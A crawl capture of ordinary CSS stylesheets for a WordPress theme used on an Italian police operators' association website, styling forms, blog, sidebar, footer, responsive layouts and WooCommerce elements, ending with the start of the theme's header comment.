#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-moz-placeholder {
	color: #8c9597;
}

#contact-us .section-content .wpcf7-form p .wpcf7-submit {
	width: auto;
	height: 44px;
	background-color: #fff;
	margin: 40px 0 0 0;
	padding: 0 60px;
	border: none;
	border-radius: 5px;
	display: inline-block;
	font-weight: 700;
	color: #fff;
	background-color: #f1d204;
	float: right;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	outline: 0;
	font-family: "Lato";
	font-size: 16px;
	text-transform: initial;
}

#contact-us .section-content .wpcf7-form p .wpcf7-submit:hover {
	opacity: 0.9;
}

#contact-us .section-content .wpcf7-form .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
	margin: 0;
	padding: 10px 20px;
	float: left;
	border-color: #f3c3c3;
}
.wpcf7 label {
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	font-family: "Lato";
}

/* 11. Footer */
#footer {
	width: 100%;
	background-color: #292825;
	padding: 40px 0 0;
}
#footer .bottom-footer {
	margin-top: 50px;
	padding: 30px 0;
	text-align: center;
	background-color: #242320;
}

#footer .footer-logo {
	width: 100%;
	margin-bottom: 20px;
	display: block;
	text-align: right;
}

#footer .footer-logo img {
	max-width: 100%;
	height: auto;
}

#footer .copyright {
	width: 100%;
	line-height: 1.2;
	color: #8c9597;
	margin-bottom: 0;
	font-size: 15px;
}
#footer .bottom-copyright {
	color: #fff;
}

#footer .copyright a {
	color: #8c9597;
	text-decoration: none;
}

#footer .copyright a:hover {
	text-decoration: underline;
}

#footer .widget .widget-title {
	margin: 0 0 20px 0;
	padding: 0;
	color: #fff;
}
#footer .widget .widget-title h5,
#footer .widget .widget-title h5 a {
	color: #fff;
}

#footer .widget .widget-title:before {
	display: none;
}

#footer .widget .widget-title h3 {
	line-height: 1.15;
	color: #ffffff;
	font-size: 20px;
	font-family: "Lato";
	text-transform: initial;
}
#footer .widget table#wp-calendar tbody tr td a {
	width: calc( 100% + 8px );	
	height: calc( 100% + 8px );
	left: -4px;
	top: -4px;
}

.widget_rss cite {
	color: #545454;
}
#footer .widget_rss cite {
	color: #fff;
}
.recentcomments > a {
	color: #f1d204;
}
.recentcomments a:hover {
	color: #6a4d8a;
}

#footer .widget ul li:last-child {
	margin-bottom: 0;
}

#footer .widget table thead th {
	color: #fff;
	font-weight: normal;
}
#footer .widget table tbody tr td:not(.pad) {
    color: #eeeeee;
    padding: 0;
    border: 3px solid #363636;
    background-color: transparent;
    line-height: 24px;
}



/* 12. Blog */
#blog {
	width: 100%;
	padding: 50px 0 40px 0;
}

#blog .blog-post {
	width: 100%;
	margin-bottom: 100px;
}

#blog .blog-post .blog-post-title {
	width: 100%;
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.4;
	font-weight: 700;
	font-size: 25px;
	color: #333;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
}

#blog .blog-post .blog-post-title:hover {
	text-decoration: none;
	color: #f1d204;
}

#blog .blog-post h2.blog-post-title:hover {
	color: #333 !important;
}

#blog .blog-post .blog-post-image {
	width: 100%;
	margin-bottom: 10px;
	text-align: center;
}

#blog .blog-post .blog-post-image img {
	width: 100%;
	max-width: 100%;
	height: auto;
}

#blog .blog-post .blog-post-meta {
	width: 100%;
	margin-bottom: 10px;
	line-height: 2.428;
	font-size: 14px;
}

#blog .blog-post .blog-post-meta .post-meta-author {
	color: #f1d204;
}

#blog .blog-post .blog-post-meta .post-meta-author .fa {
	margin-right: 6px;
	color: #f1d204;
}

#blog .blog-post .blog-post-meta .post-meta-time,
#blog .blog-post .blog-post-meta .post-meta-categories {
	margin-left: 20px;
	color: #888;
}

#blog .blog-post .blog-post-meta .post-meta-categories a {
	color: #888;
}

#blog .blog-post .blog-post-meta .post-meta-time .fa,
#blog .blog-post .blog-post-meta .post-meta-categories .fa {
	margin-right: 6px;
	color: #f1d204;
}

#blog .blog-post .blog-post-meta .post-meta-comments {
	margin-left: 40px;
	color: #888;
}

#blog .blog-post .blog-post-meta .post-meta-comments .fa {
	margin-right: 6px;
	color: #f1d204;
}

#blog .blog-post .blog-post-meta .post-meta-comments a {
	color: #888;
}

#blog .blog-post .blog-post-entry {
	width: 100%;
	margin-bottom: 40px;
}

#blog .blog-post .blog-post-button {
	height: 45px;
	line-height: 45px;
	background-color: #f1d204;
	padding: 0 30px;
	display: inline-block;
	border-radius: 3px;
	font-weight: 700;
	font-size: 16px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#blog .blog-post .blog-post-button:hover {
	text-decoration: none;
	opacity: 0.9;
}

#blog .blog-post .blog-post-tags {
	width: 100%;
	margin-bottom: 40px;
	padding: 0;
	list-style-type: none;
}

#blog .blog-post .blog-post-tags li {
	margin: 0;
	display: inline-block;
	color: #888;
}

#blog .blog-post .blog-post-tags li a {
	color: #888;
}

#blog .blog-post .social-links-list {
	width: 100%;
	margin: 0 0 55px 0;
	padding: 0;
	list-style-type: none;
}

#blog .blog-post .social-links-list li {
	margin-left: 30px;
	float: left;
}

#blog .blog-post .social-links-list li.links-list-title {
	margin-left: 0;
	line-height: 34px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}

#blog .blog-post .social-links-list li[data-customizer="twitter"] a {
	background-color: #2a7dca;
}

#blog .blog-post .social-links-list li[data-customizer="facebook"] a {
	background-color: #06bef4;
}

#blog .blog-post .social-links-list li[data-customizer="linkedin"] a {
	background-color: #0077b5;
}

#blog .blog-post .social-links-list li a {
	width: 34px;
	height: 34px;
	line-height: 34px;
	display: block;
	border-radius: 50%;
	color: #fff;
	font-size: 17px;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#blog .blog-post .social-links-list li a:hover {
	opacity: 0.9;
}

#blog .blog-post .blog-post-author {
	width: 100%;
	background: #f9f9f9;
	margin-bottom: 45px;
	padding: 20px 40px;
}

#blog .blog-post .blog-post-author .avatar {
	margin-right: 30px;
	border-radius: 50%;
	float: left;
}

#blog .blog-post .blog-post-author h4 {
	line-height: 1.7;
	margin: 10px 0 0 0;
	display: inline-block;
	font-size: 20px;
	color: #f1d204;
}

#blog .blog-post .blog-post-author p {
	line-height: 1.6;
	color: #888;
}

#blog .nav-links {
	width: 100%;
}

.navigation .screen-reader-text {
	display: none;
}

#blog .nav-links .page-numbers {
	width: 34px;
	height: 34px;
	line-height: 32px;
	display: inline-block;
	color: #000;
	text-align: center;
}

#blog .nav-links .page-numbers.current,
#blog .nav-links .page-numbers:hover {
	text-decoration: none;
	border: 1px solid #000;
}

/* 13. Sidebar */
#sidebar {
	width: 90%;
	margin: 50px 0 40px 0;
	padding-left: 10%;
	border-left: 1px solid #ebebeb;
}

.page-template-left-sidebar #sidebar {
	padding-right: 10%;
	padding-left: 0;
	border-right: 1px solid #ebebeb;
	border-left: none;
}

.widget {
	width: 100%;
	margin-bottom: 75px;
}

.widget:last-child {
	margin-bottom: 0;
}

.widget .widget-title {
	width: 100%;
	margin-bottom: 20px;
	position: relative;
}

.widget .widget-title h5 {
	margin: 0;
	padding: 0;
}

.widget img {
	max-width: 100%;
	height: auto;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget ul.children li, .widget ul.sub-menu li {
	padding-bottom: 0;
	border-bottom: none;
}

.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li {
	width: 100%;
	padding-left: 20px;
	position: relative;
	line-height: 38px;
}

.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li:before {
	content: "\f105";
	font-family: "FontAwesome";
	color: #8c979e;
	position: absolute;
	left: 0;
	line-height: 38px;
}
.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li:hover:before {
	color: #6a4d8a;
}

.widget ul li a {
	line-height: 33px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.widget_recent_comments .recentcomments .comment-author-link {
	line-height: 33px;
}

.widget:not(.widget_recent_comments) ul li:hover > a,
.widget.widget_recent_comments ul li a:hover {
	text-decoration: none;
	color: #6a4d8a;
}

.widget .screen-reader-text {
	width: 100%;
}

.widget select {
	width: 100%;
}

.widget table {
	width: 100%;
}
.widget #wp-calendar {
	position: relative;
}
.widget table caption {
	color: #fff;
	margin-bottom: 10px;
	font-weight: 700;
	font-size: 20px;
	line-height: 24px;
	font-family: "Poppins";
	width: 100%;
	background-color: #f1d204;
	text-align: center;
	margin-bottom: 30px;
}

.widget table thead {
	color: #888;
}

.widget table thead th {
	padding-bottom: 5px;
	text-align: center;
	color: #333333;
}

.widget table thead th:last-child {
	border-right: none;
}

.widget table tbody {
	color: #8c9597;
	text-align: center;
	font-size: 14px;
	font-weight: 400;
}
.widget table tbody tr:last-child {
	border-bottom: none;
}

.widget table tbody tr td:not(.pad) {
	padding: 4px;
	background-color: #f6f6f6;
	position: relative;
}
.widget table#wp-calendar tbody tr td a {
	display: block;
    background-color: #f1d204;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 4px;
    text-decoration: none;
    color: #fff;
}
.widget table#wp-calendar tbody tr td a:hover {
	background-color: #6a4d8a;
}

.widget table tbody tr td:last-child {
	border-right: none;
}

.widget table tfoot {
	font-size: 16px;
	color: #FFF;
	position: absolute;
    top: -1px;
    left: 0;
    width: 100%;
}

.widget table tfoot #next {
	text-align: right;
}

.widget table a {
	text-decoration: underline;
}
.widget table tfoot tr {
	height: 32px;
}
.widget table a:hover {
	text-decoration: none;
}
.widget table td#prev,
.widget table td#next {
	position: absolute;
	top: 0;
}
.widget table td#prev {
	left: 10px;
}
.widget table td#next {
	right: 10px;
}
.widget table td#prev a,
.widget table td#next a {
	color: #f1d204;
	display: block;
    width: 10px;
    overflow: hidden;
    height: 40px;
    line-height: 40px;
}
.widget table td#prev a:before,
.widget table td#next a:before {
	font-family: "FontAwesome";
	color: #fff;
	display: inline-block;
	font-size: 16px;
	vertical-align: top;
}
.widget table td#prev a:before {
	content: "\f104";
}
.widget table td#next a:before {
	content: "\f105";
}
.widget table td#prev a:hover:before,
.widget table td#next a:hover:before,
.widget table td#prev a:focus:before,
.widget table td#next a:focus:before {
	color: #6a4d8a;
}

.widget .search-form {
	width: 100%;
}

.widget .search-form .search-form-box {
	width: 100%;
	position: relative;
}
.widget .search-form .search-form-box:after {
	content: "\f002";
	position: absolute;
	right: 20px;
	top: 5px;
	color: #a9afb1;
	font-family: "FontAwesome";
	font-size: 15px;
}
.widget .search-form .search-form-box #s {
	padding-right: 40px;
	background-color: transparent;
	border-radius: 5px;
}

.widget .search-form .search-form-box #searchsubmit {
	height: 37px;
	line-height: 37px;
	background: transparent;
	margin-right: 10px;
	padding: 0;
	border: none;
	font-family: "FontAwesome";
	color: #000;
	float: left;
}


.widget .search-form .search-form-box #s::-webkit-input-placeholder {
	color: #a9afb1;
}

.widget .search-form .search-form-box #s::-moz-placeholder {
	color: #a9afb1;
}

.widget .search-form .search-form-box #s:-ms-input-placeholder {
	color: #a9afb1;
}

.widget .search-form .search-form-box #s:-moz-placeholder {
	color: #a9afb1;
}

.widget .widget-recent-post {
	width: 100%;
	margin-bottom: 37px;
}

.widget .widget-recent-post:last-of-type {
	margin-bottom: 0;
}

.widget .widget-recent-post .recent-post-image {
	width: 70px;
	margin-right: 22px;
	float: left;
}

.widget .widget-recent-post .recent-post-image img {
	max-width: 100%;
	height: auto;
	border-radius: 50%;
}

.widget .widget-recent-post .recent-post-title,
.widget.widget_recent_entries ul li a {
	width: 100%;
	line-height: 20px;
	font-size: 16px;
	display: block;
	font-weight: 400;
}
.widget.widget_recent_entries ul li {
	margin-bottom: 35px;
}

.widget .widget-recent-post .recent-post-button {
	width: 100%;
	line-height: 1.466;
	color: #f1d204;
	text-transform: lowercase;
}
.widget table#wp-calendar {
	border-spacing: 4px;
    border-collapse: separate;
}

.widget ul li a.rsswidget {
    display: block;
    font-size: 20px;
    font-weight: 700;
    font-family: "Poppins";
    line-height: 24px;
}
.widget_tag_cloud .tagcloud a {
	font-size: 16px !important;
	line-height: 26px;
	font-weight: 400;
}
.widget_tag_cloud .tagcloud a:after {
	display: inline-block;
	content: "/";
	color: #8c9597;
	margin-left: 5px;
}

footer .widget ul li a.rsswidget {
	color: #fff;
}

.widget_rss ul li {
	padding: 0;
	margin-bottom: 40px;
}
span.rss-date,
.post-date {
    font-size: 12px;
    font-weight: 400;
    font-family: "Lato";
    line-height: 24px;
    display: block;
}
span.rss-date:before,
.post-date:before {
	content: "\f017";
    font-family: "FontAwesome";
    color: #f1d204;
    display: inline-block;
    margin-right: 5px;
}

.widget_categories ul li,
.widget_archive ul li {
	text-align: right;
}
.widget_categories ul li a,
.widget_archive ul li a {
	float: left;
	clear: left;
	line-height: 38px;
}
.widget_categories ul li:after,
.widget_archive ul li:after {
	content: "";
	display: block;
	clear: both;
}
.widget_categories ul li:hover,
.widget_archive ul li:hover {
	color: #6a4d8a;
}

/* 14. Markup Format */
.markup-format h1,
.markup-format h2,
.markup-format h3,
.markup-format h4,
.markup-format h5,
.markup-format h6 {
	margin: 30px 0;
}

.markup-format p {
	margin: 30px 0;
}

.markup-format a {
	color: #e2c504;
	text-decoration: underline;
}

.markup-format a:hover {
	text-decoration: none;
}

.markup-format img {
	max-width: 100% !important;
	height: auto;
}

.markup-format img.alignright {
	float: right;
	margin: 0 0 1em 1em;
}

.markup-format img.alignleft {
	float: left;
	margin: 0 1em 1em 0;
}

.markup-format img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.markup-format .alignright {
	float: right;
}

.markup-format .alignleft {
	float: left;
}

.markup-format .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.markup-format .wp-caption {
	max-width: 100%;
	height: auto;
}

.markup-format .post-password-form {
	width: 100%;
}

.markup-format .post-password-form label {
	float: left;
}

.markup-format .post-password-form input[type="submit"] {
	height: 40px;
	margin: 0;
}

.markup-format .gallery-item {
	width: 25%;
	padding: 10px;
	float: left;
}

.markup-format .gallery-columns-1 .gallery-item {
	width: 100%;
}

.markup-format .gallery-columns-2 .gallery-item {
	width: 50%;
}

.markup-format .gallery-columns-3 .gallery-item {
	width: 33.33%;
}

.markup-format .link-pages {
	width: 100%;
	margin-bottom: 40px;
	float: left;
}

.markup-format iframe {
	max-width: 100%;
}

.markup-format blockquote,
.markup-format q {
	margin: 0;
	padding: 0;
	line-height: 50px;
	font-size: 30px;
	color: #888;
	border-left: none;
}

.markup-format blockquote:before, .markup-format blockquote:after {
	content: "\"";
}

.markup-format cite {
	font-style: normal;
	font-size: 14px;
	color: #888;
}

.markup-format blockquote p {
	margin: 0;
}

.markup-format ul {
	list-style-position: inside;
	list-style-type: disc;
}

.markup-format ul li {
	list-style-position: inside;
	list-style-type: disc;
}

.markup-format ul li ul {
	padding-left: 20px;
}

.markup-format ol {
	list-style-position: inside;
	list-style-type: decimal;
}

.markup-format ol li {
	list-style-position: inside;
	list-style-type: decimal;
}

.markup-format ol li ol {
	padding-left: 20px;
}

.markup-format table {
	width: 100%;
}

.markup-format table caption {
	color: #888;
	margin-bottom: 10px;
	font-weight: 700;
}

.markup-format table thead {
	color: #888;
}

.markup-format table thead th {
	padding-bottom: 5px;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	text-align: center;
}

.markup-format table thead th:last-child {
	border-right: none;
}

.markup-format table tbody {
	color: #888;
	text-align: center;
	font-size: 12px;
	font-weight: 300;
}

.markup-format table tbody a {
	font-weight: 700;
}

.markup-format table tbody tr {
	border-bottom: 1px solid #eee;
}

.markup-format table tbody tr:last-child {
	border-bottom: none;
}

.markup-format table tbody tr td {
	border-right: 1px solid #eee;
	padding: 7px;
}

.markup-format table tbody tr td:last-child {
	border-right: none;
}

.markup-format table tfoot {
	font-size: 14px;
	color: #888;
}

.markup-format table tfoot #next {
	text-align: right;
}

.markup-format table a {
	color: #888;
	text-decoration: underline;
}

.markup-format table a:hover {
	text-decoration: none;
}

.markup-format table td#prev {
	padding-top: 10px;
}

.markup-format table td#prev a {
	color: #888;
}

.markup-format table td#next {
	padding-top: 10px;
}

.markup-format table td#next a {
	color: #888;
}

/* 15. Related Posts */
.blog-post-related-articles {
	width: 100%;
	margin-bottom: 50px;
}

.blog-post-related-articles .related-article-title {
	width: 100%;
	margin-bottom: 20px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
	line-height: 1.6;
}

.blog-post-related-articles .related-post {
	width: 100%;
	height: 203px;
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	display: block;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-post-related-articles .related-post:hover .related-post-title {
	color: #f1d204;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-post-related-articles .related-post .related-post-title {
	width: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	line-height: 1.6;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

/* 16. Comments */
#comments {
	width: 100%;
}

#comments #comments-list {
	width: 100%;
	margin-bottom: 50px;
}

#comments #comments-list h3.medium {
	width: 100%;
	margin: 0 0 15px 0;
	line-height: 1.5;
	font-weight: 700;
	font-size: 17px;
	color: #333;
	text-transform: uppercase;
}

#comments #comments-list ul.comments {
	width: 100%;
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#comments #comments-list ul.comments .comment {
	width: 100%;
}

#comments #comments-list ul.comments .comment > div {
	margin-bottom: 30px;
}

#comments #comments-list ul.comments .comment .comment-gravatar {
	width: 100%;
}

#comments #comments-list ul.comments .comment .comment-gravatar img {
	max-width: 100%;
	height: auto;
}

#comments #comments-list ul.comments .comment .url {
	color: #f1d204;
}

#comments #comments-list ul.comments .comment .comment-entry p {
	margin: 15px 0;
	color: #8C9597;
}

#comments #comments-list ul.comments .comment .comment-reply-link {
	color: #f1d204;
}

#comments #comments-list ul.comments .comment ul.children {
	width: 100%;
	margin: 0;
	padding: 0 0 0 40px;
	list-style-type: none;
}

#comments #respond {
	width: 100%;
}

#comments #respond #reply-title {
	width: 100%;
	margin: 0 0 15px 0;
	line-height: 1.5;
	font-weight: 700;
	font-size: 17px;
	color: #333;
	text-transform: uppercase;
}

#comments #respond .comment-form {
	width: 100%;
}

#comments #respond .comment-form .comment-notes {
	display: none;
}

#comments #respond .comment-form .input-full {
	width: 100%;
	margin: 0 0 30px 0;
}

#comments #respond .comment-form textarea {
	height: 125px;
	margin-bottom: 30px;
	padding: 10px;
}
#comments #respond .comment-form textarea::-webkit-input-placeholder {
	color: #8c9597;
}

#comments #respond .comment-form textarea::-moz-placeholder {
	color: #8c9597;
}

#comments #respond .comment-form textarea:-ms-input-placeholder {
	color: #8c9597;
}

#comments #respond .comment-form textarea:-moz-placeholder {
	color: #8c9597;
}
#comments #respond .comment-form input.input-full::-webkit-input-placeholder {
	color: #8c9597;
}

#comments #respond .comment-form input.input-full::-moz-placeholder {
	color: #8c9597;
}

#comments #respond .comment-form input.input-full:-ms-input-placeholder {
	color: #8c9597;
}

#comments #respond .comment-form input.input-full:-moz-placeholder {
	color: #8c9597;
}

input,
textarea {
	width: 100%;
	padding: 5px 10px;
	border: 1px solid #d7d7d7;
	outline: 0;
	font-family: "Lato", sans-serif;
	font-weight: 400;
	color: #8c9597;
	resize: none;
	display: block;
	font-size: 16px;
	line-height: 26px;
	background-color: transparent;
}
input:focus,
input:hover,
textarea:focus,
textarea:hover {
	border-color: #6a4d8a;
}

#comments #respond .comment-form #input-submit,
input[type=submit] {
	width: auto;
	height: 36px;
	background-color: #f1d204;
	padding: 0 40px;
	display: inline-block;
	border: 0 none;
	font-family: "Lato", sans-serif;
	font-weight: 700;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border-radius: 3px;
}
#comments #respond .comment-form #input-submit:hover,
input[type=submit]:hover,
#latest-news .latest-news-button:hover,
#contact-us .section-content .wpcf7-form p .wpcf7-submit:hover,
#header .bottom-header .header-button-two:hover,
#blog .blog-post .blog-post-button:hover,
a.button:hover {
	background-color: #6a4d8a;
}
.bottom-header h2 {
	color: #fff;
}

#comments #respond .comment-form #input-submit:hover {
	opacity: 0.9;
}

.widget .search-form .search-form-box #searchsubmit {
	display: none;
}

/* Parallax Widget */
.align-children {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: row;
  -webkit-flex-direction: row;
}
.top-parallax-section {
    overflow: hidden;
    padding: 96px 0;
}
p.mb32 {
	margin-bottom: 32px;
}

.illdy_home_parallax .row {
	margin: 0;
}
.bg-secondary {
    background: #f5f5f5;
}
.border-bottom {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.illdy_home_parallax .cast-shadow.img-responsive {
	display: inline-block;
}
.illdy-customizer-preview .parallax-mirror {
	z-index: 0 !important;
}

@media only screen and (max-width: 1024px) {
	#header {
		background-attachment: initial !important;
	}
}
@media only screen and (max-width: 992px) {
	#header .top-header .header-navigation {
		display: none;
	}

	.open-responsive-menu {
		height: 100%;
		background: 0 0;
		padding: 26px 0;
		border: none;
		outline: 0;
		display: block;
		float: right;
	}

	.open-responsive-menu .fa {
		font-size: 22px;
		color: #fff;
	}

	.responsive-menu {
		width: 100%;
		background-color: #fff;
		margin-top: 20px;
		display: none;
	}

	.responsive-menu ul {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.responsive-menu ul li {
		width: 100%;
	}

	.responsive-menu ul li a {
		width: 100%;
		padding: 15px;
		display: block;
		border-bottom: 1px solid #e4e4e4;
		color: #000;
		text-align: center;
	}
	.responsive-menu ul li.menu-item-has-children a {
		border-bottom: 0 none;
	}
	.responsive-menu ul li.menu-item-has-children {
		border-bottom: 1px solid #e4e4e4;
	}
	.header-front-page nav ul.sub-menu li a {
	    border-bottom: 0 none;
	    padding: 10px;
	    color: #fff;
	}
	.header-front-page nav ul.sub-menu {
		background-color: #f1d204;
	}

	.responsive-menu.active {
		display: block;
	}

	#header .bottom-header .header-button-one,
	#header .bottom-header .header-button-two {
		margin-top: 10px;
		margin-bottom: 10px;
	}
}

/* 17. Responsive */
@media only screen and (min-width: 768px) and (max-width: 800px) {
	#team .section-content .person .person-image {
		float: none;
		margin-right: auto;
		margin-left: auto;
	}
	#team .section-content .person .person-content {
		float: none;
		width: 100%;
	}
	.row.blog-carousel.owl-carousel {
		margin: 0;
	}
}
@media only screen and (max-width: 767px) {
	#header .top-header .header-logo img {
		max-width: 320px;
	}

	#header .bottom-header h2 {
		font-size: 60px;
	}

	#about .widget_illdy_skill:nth-child(1) {
		margin-top: 0;
	}

	#about .widget_illdy_skill:nth-child(2),
	#about .widget_illdy_skill:nth-child(3) {
		margin-top: 66px;
	}

	#services .widget_illdy_service:nth-child(1) {
		margin-top: 0;
	}

	#services .widget_illdy_service:nth-child(2),
	#services .widget_illdy_service:nth-child(3) {
		margin-top: 40px;
	}

	#counter .col-sm-4 {
		border-right: none;
	}

	#counter .widget_illdy_counter:nth-child(1) {
		margin-top: 0;
	}

	#counter .widget_illdy_counter:nth-child(2),
	#counter .widget_illdy_counter:nth-child(3) {
		margin-top: 40px;
	}

	#team .widget_illdy_person:nth-child(1) {
		margin-top: 0;
	}

	#team .widget_illdy_person:nth-child(2),
	#team .widget_illdy_person:nth-child(3) {
		margin-top: 40px;
	}

	#contact-us .section-content .contact-us-box .box-left {
		width: 50%;
	}

	#contact-us .section-content .contact-us-box .box-left {
		width: 50%;
	}

	#contact-us .section-content .col-sm-5,
	#contact-us .section-content .col-sm-3 {
		margin-top: 40px;
	}

	#contact-us .section-content .contact-us-social {
		text-align: left;
	}

	#contact-us .section-content .wpcf7-form p:nth-of-type(1) {
		margin-top: 0;
	}

	#contact-us .section-content .wpcf7-form p:nth-of-type(1),
	#contact-us .section-content .wpcf7-form p:nth-of-type(2),
	#contact-us .section-content .wpcf7-form p:nth-of-type(3) {
		width: 100%;
		margin: 26px 0 0 0;
		padding: 0;
	}

	#footer .footer-logo {
		text-align: left;
	}

	#footer .col-sm-3 {
		margin-top: 40px;
	}

	#footer .col-sm-3:first-child {
		margin-top: 0;
	}

	#sidebar {
		width: 100%;
		margin-top: 0;
		padding-left: 0;
		border-left: none;
	}

	.blog-post-related-articles .related-post {
		margin: 40px 0;
	}

	#comments #comments-list ul.comments .comment .comment-gravatar {
		margin-bottom: 20px;
	}

	#blog {
		padding-bottom: 0;
	}
	.row.blog-carousel.owl-carousel {
	    margin: 0;
	}
}

@media only screen and (max-width: 320px) {
	#team .section-content .person .person-image {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	#team .section-content .person .person-content {
		text-align: center;
	}

	#team .section-content .person .person-content .person-content-social li {
		display: inline-block;
		float: none;
	}
}

/* 18. Gallery */

.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
	clear: left;
}

.gallery:after {
	content: "";
	display: block;
	clear: both;
}

.inline-columns {
	text-align: center;
}

.inline-columns > div {
	display: inline-block;
	float: none;
	vertical-align: top;
}


.wpcf7-form p .wpcf7-form-control:hover,
.wpcf7-form p .wpcf7-form-control:focus,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea:hover,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea:focus,
#contact-us .section-content .wpcf7-form p .wpcf7-text:hover,
#contact-us .section-content .wpcf7-form p .wpcf7-text:focus {
	border-color: #d2c9dc;
}

.wpcf7-form p .wpcf7-form-control.wpcf7-not-valid,
#contact-us .section-content .wpcf7-form p .wpcf7-textarea.wpcf7-not-valid,
#contact-us .section-content .wpcf7-form p .wpcf7-text.wpcf7-not-valid {
	border-color: #f3c3c3;
}

/* Homepage ssctions background image */

#latest-news,
#full-width,
#about,
#projects {
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
}

.pace-overlay {
	z-index: 2;
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.aeop.it/wp-content/themes/weejay/layout/css/custom.min.css?ver=6.8.3
body_size: 893
content:
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu{width:200px;padding-top:0;top:0;left:200px}#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu{display:block;visibility:hidden}.woocommerce #reviews #comments h2,.woocommerce #reviews h3,.woocommerce .related.products h2,.woocommerce .woocommerce-tabs.wc-tabs-wrapper h2,.woocommerce div.product .product_title,.woocommerce h1.page-title{width:100%;margin-top:0;line-height:1.4;font-size:25px;color:#333;transition:all .3s;display:block;font-weight:700;text-transform:uppercase}.woocommerce #payment #place_order,.woocommerce #respond input#submit,.woocommerce #review_form #respond .form-submit input,.woocommerce a.button,.woocommerce button.button,.woocommerce div.product form.cart .button,.woocommerce input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #payment #place_order{background-color:#f1d204;color:#fff;text-transform:uppercase;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.woocommerce #payment #place_order,.woocommerce #respond input#submit,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce input.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-page #payment #place_order:hover{background:rgba(241,210,4,.9);color:#fff}.woocommerce .star-rating span:before,.woocommerce .star-rating:before,.woocommerce .woocommerce-info:before,.woocommerce a.added_to_cart,.woocommerce div.product .woocommerce-product-rating a,.woocommerce div.product div.summary .product_meta .posted_in a,.woocommerce p.stars a:before,.woocommerce ul.products li.product h3{color:#000}.woocommerce .quantity .qty{height:34px}.woocommerce .woocommerce-info{border-top-color:#000}#add_payment_method #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{cursor:pointer}#add_payment_method #payment ul.payment_methods li:before,.woocommerce-checkout #payment ul.payment_methods li:before{display:inline}#add_payment_method #payment ul.payment_methods li input,#add_payment_method #payment ul.payment_methods li p,.woocommerce-checkout #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li p{margin:0}.woocommerce input[type=text],.woocommerce input[type=tel],.woocommerce input[type=email]{height:31px}.woocommerce input,.woocommerce textarea{border:1px solid #ccc}@media only screen and (max-width:560px){#contact-us .section-content .contact-us-box .box-left{width:100%;margin:0;padding:0;display:block;border-right:none}#contact-us .section-content .contact-us-box .box-right{width:100%;margin:0;padding:0;display:block}}@media only screen and (max-width:320px){#header .bottom-header .header-button-one,#header .bottom-header .header-button-two{width:100%;margin:10px 0;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.aeop.it/wp-content/themes/weejay/style.css?ver=1.0.16
body_size: 333
content:
/*
Theme Name: Illdy
Theme URI: https://www.aeop.it
Author: WeeJay
Author URI: https://www.weejay.com
Description: Tema grafico ufficiale dell'Associazione Europea Operatori Polizia.
Version: 2.0.1
License: ONLUS Edition
